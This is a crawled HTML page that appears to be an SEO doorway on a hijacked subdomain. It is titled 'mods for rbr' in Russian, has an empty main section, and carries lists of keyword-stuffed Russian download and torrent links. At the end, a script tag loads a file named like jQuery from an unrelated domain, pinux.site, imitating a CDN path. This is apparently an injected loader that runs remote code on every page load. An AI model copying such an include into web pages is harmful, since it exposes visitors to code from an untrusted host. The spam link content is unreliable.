

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-mody-dlya-rbr.html
body_size: 1899
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Моды для rbr - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Моды для rbr</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-raspisanie-aviareysov-iz-krasnoyarska-v-simferopol.html">Расписание авиарейсов из красноярска в симферополь</a></li>
                                <li><a href="xtt-dlc-witcher-3.html">Dlc witcher 3</a></li>
                                <li><a href="xtt-skachat-tekstura-na-maynkraft-1-7-2.html">Скачать текстура на майнкрафт 1 7 2</a></li>
                                <li><a href="xtt-pvp-server-pv-s-6-rasoy-skachat.html">Пвп сервер пв с 6 расой скачать</a></li>
                                <li><a href="xtt-onlayn-perevodchik-s-latinskogo-yazyka-na-russkiy.html">Онлайн переводчик с латинского языка на русский</a></li>
                                <li><a href="xtt-skachat-sholohov-tihiy-don-na-elektronnuyu-knigu.html">Скачать шолохов тихий дон на электронную книгу</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-raspisanie-reysovyh-avtobusov-v-moskve.html">Расписание рейсовых автобусов в москве</a></li>
                                            <li><a href="xtt-milye-obmanschicy-sara-shepard-skachat-knigu.html">Милые обманщицы сара шепард скачать книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-raspisanie-marshrutki-21-krivcovo-solnechnogorsk.html">Расписание маршрутки 21 кривцово солнечногорск</a></li>
                                            <li><a href="xtt-skachat-besplatno-igry-cherez-torrent-kontr-strayk.html">Скачать бесплатно игры через торрент контр страйк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-shablon-a4-dlya-autocad.html">Шаблон a4 для autocad</a></li>
                                            <li><a href="xtt-alien-isolation-wikia.html">Alien isolation wikia</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-rosa-linuks-r7.html">Роса линукс r7</a></li>
                                            <li><a href="xtt-fon-dlya-prezentacii-dlya-doshkolnikov.html">Фон для презентации для дошкольников</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
